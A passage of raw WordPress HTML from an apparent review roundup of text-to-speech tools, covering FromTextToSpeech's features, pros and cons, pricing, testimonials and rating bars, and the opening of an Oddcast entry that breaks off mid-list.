has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-dbmmipd "><div class="eb-progressbar-wrapper eb-progressbar-dbmmipd"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="82" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">82</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-zwmf5qa "><div class="eb-progressbar-wrapper eb-progressbar-zwmf5qa"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="84" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">84</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-s9x2ehj "><div class="eb-progressbar-wrapper eb-progressbar-s9x2ehj"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="96" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">96</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-fmj44xx "><div class="eb-progressbar-wrapper eb-progressbar-fmj44xx"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="94" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">94</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-h1outms "><div class="eb-progressbar-wrapper eb-progressbar-h1outms"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="89" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">89</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-epo5bb8 "><div class="eb-button-wrapper eb-button-alignment eb-button-epo5bb8"><div class="eb-button"><a class="eb-button-anchor" href="https://ttsreader.com/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="6-FromTextToSpeech"><a name="fromtexttospeech"></a>6. FromTextToSpeech</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="290" src="https://text2audio.com/wp-content/uploads/2019/05/fromtexttospeech.png" alt="" class="wp-image-337" srcset="https://text2audio.com/wp-content/uploads/2019/05/fromtexttospeech.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/fromtexttospeech-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/fromtexttospeech-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/fromtexttospeech-1024x266.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/fromtexttospeech-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/fromtexttospeech-860x223.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="290" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20290%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/fromtexttospeech.png" alt="" class="lazyload wp-image-337" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/fromtexttospeech.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/fromtexttospeech-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/fromtexttospeech-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/fromtexttospeech-1024x266.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/fromtexttospeech-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/fromtexttospeech-860x223.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>FromTextToSpeech is straightforward and easy to use. It offers a simple-to-use platform for quickly translating text-to-speech online.&nbsp;</p><p>While there are many text-to-speech programs available with fancy features, some users prefer straightforward apps that let them convert texts to audio online. Text can be converted into an MP3 audio file and played back on your preferred device.</p><p>The FromTextToSpeech platform is easy to use and offers smooth navigation. End users can simply copy their material into the textbook and paste it there while they wait for the audio transcription.</p><p>English, Spanish, German, and Russian are among the most popular languages supported by the platform, along with other languages such as Mandarin, which is often used in large corporations. Furthermore, FromTextToSpeech humanizes its voiceovers by selecting the voice of either George, Alice, Daisy, Jenna, or John.</p><p>The maximum number of characters that can be entered is 50,000 characters, and users can also choose their preferred speaking speed.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>FromTextToSpeech is one of the best programs when it comes to providing a studio option with a large number of various voice and language options, and it is targeting a similar market as Murf. Additionally, FromTextToSpeech allows you to upload your own voice for analysis and the creation of a custom template to use in the studio.</p><p>If you&#8217;re interested in this software, FromTextToSpeech is a great option for creating videos and music. After creating an account, you can change how your words are pronounced. Pauses and speeds can also be modified.</p><p>Furthermore, FromTextToSpeech is ideal for podcasts, YouTube videos, e-learning materials, and ads. If these are one of your goals, then you can easily create a professional video using a variety of human-like voices and varying speeds.</p><p>The team behind FromTextToSpeech has made a sincere effort to integrate expert software with user-friendly features. Simply upload your text, select convert, and the voiceover will be complete with any necessary adjustments.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-ogpi4jd "><div class="eb-feature-list-ogpi4jd eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Simple text-to-speech software</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">A great tool to practice language</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Allows many characters</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-srpi7k2 "><div class="eb-feature-list-srpi7k2 eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Limited voiceovers</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Missing of a mobile version</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>In a world full of pricey tools, FromTextToSpeech provides a simple, free option that works. Since it’s free, From Text to Speech is the best option if you are on a budget. Not only does it have a fast and simple system, but you can get a short reading in voice form within seconds. So think about using this software to help improve your reading comprehension.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-bnjsbna "><div class="eb-advanced-tabs-bnjsbna eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-bnjsbna"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-bnjsbna"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-i818px4 "><div class="eb-testimonial-wrapper eb-testimonial-i818px4" data-id="eb-testimonial-i818px4"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Antonio K. Gorman</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Everything works with From Text to Speech on first impression. And I really enjoy using its browser for reading! The reason why I’m giving it 4 stars is that the system could provide more features to help it stand out from other TTS software I use regularly.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-bnjsbna"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-jcv26ed "><div class="eb-testimonial-wrapper eb-testimonial-jcv26ed" data-id="eb-testimonial-jcv26ed"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Donna R. Sandoval</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I wanted an easy TTS program. And there are so many on the market that have worked, but none have done it as well as From Text To Speech. The software is so easy! I&#8217;ve shown my son how to use it, and I&#8217;ve seen an improvement in his test scores and reading comprehension. Recommended and will use again!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-bnjsbna"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-cd2pura "><div class="eb-testimonial-wrapper eb-testimonial-cd2pura" data-id="eb-testimonial-cd2pura"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Sean M. Guillen</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">The voices are so robotic! I also don’t like that they are only limited to 7 different languages. If they added a language for Chinese and Arabic, I could see more use of it. 2 stars, only because the text and paste box still works.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-bnjsbna"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-j834wt3 "><div class="eb-testimonial-wrapper eb-testimonial-j834wt3" data-id="eb-testimonial-j834wt3"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">John P. Hall</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Most of my students in my class have a have reading disabilities, and I was having a hard time finding a solution! When I was suggested to use From Text to Speech, I noticed my students had more fun enjoying the content presented in class. 5 Stars!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-bnjsbna"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-m7qdn6t "><div class="eb-testimonial-wrapper eb-testimonial-m7qdn6t" data-id="eb-testimonial-m7qdn6t"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Virginia W. Holmes</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I gave it 3 stars not because the app isn&#8217;t good or anything, it just didn&#8217;t offer anything exclusive, unlike other TTS software I&#8217;ve tried in the past. Not bad, but not good either. Use it for short reading, but I hope they release a paid feature which allows a higher credit limit.</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of FromTextToSpeech</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-u28lyl3 "><div class="eb-progressbar-wrapper eb-progressbar-u28lyl3"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="89" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">89</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-ojj6imo "><div class="eb-progressbar-wrapper eb-progressbar-ojj6imo"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="82" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">82</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-8db7op9 "><div class="eb-progressbar-wrapper eb-progressbar-8db7op9"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="89" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">89</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-23vx1pj "><div class="eb-progressbar-wrapper eb-progressbar-23vx1pj"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="92" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">92</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-9o2oa1h "><div class="eb-progressbar-wrapper eb-progressbar-9o2oa1h"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="88" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">88</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-4e4vgvh "><div class="eb-button-wrapper eb-button-alignment eb-button-4e4vgvh"><div class="eb-button"><a class="eb-button-anchor" href="http://www.fromtexttospeech.com/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="7-Oddcast"><a name="oddcast"></a>7. Oddcast</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2019/05/oddcast.png" alt="" class="wp-image-328" srcset="https://text2audio.com/wp-content/uploads/2019/05/oddcast.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/oddcast-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/oddcast-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/oddcast-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/oddcast-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/oddcast-860x224.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/oddcast.png" alt="" class="lazyload wp-image-328" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/oddcast.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/oddcast-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/oddcast-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/oddcast-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/oddcast-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/oddcast-860x224.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>Oddcast was founded in 1999 with a focus on emerging technologies in the disciplines of character development and vocal ware. To assist its users in producing relatable content to share with others, it offers a variety of features including Character, Voice and Audio, Mini Customization, Widgets, 3Dworlds, Head Tracking, Speech Recognition, etc.</p><p>Furthermore, Oddcast text-to-speech is a high-end software that can be used for many different apps because it has advanced editing features. In addition to being free, this Oddcast platform offers full text-to-speech software features.</p><p>This amazing tool has been available for more than 10 years. As a result, this platform offers translation services for almost all languages. You can use more than 180 voices on the Oddcast text-to-speech platform for free.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>WavNet technology, which Oddcast uses, was developed to close the gap between human and machine sounds by over 70%. The outcome is an AI voice that sounds realistic and can be used in podcasts and social media.</p><p>Users of Oddcast&#8217;s text-to-speech tool have access to more than 185 male and female AI voices in more than 30 different languages. The character creation tools in the program can be merged with the text-to-speech feature, and many platforms and applications, including websites, mobile apps, and IVR systems, can be integrated with the feature.</p><p>Furthermore, the text-to-speech voice&#8217;s pitch and speed can also be adjusted. Developers can incorporate the read-aloud feature with e-books, news articles, chatbots, and more by using the Oddcast text-to-speech API.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-5ba4f16 "><div class="eb-feature-list-5ba4f16 eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Increases user engagement</p><p class="eb-feature-list-content"></p></div></li><li 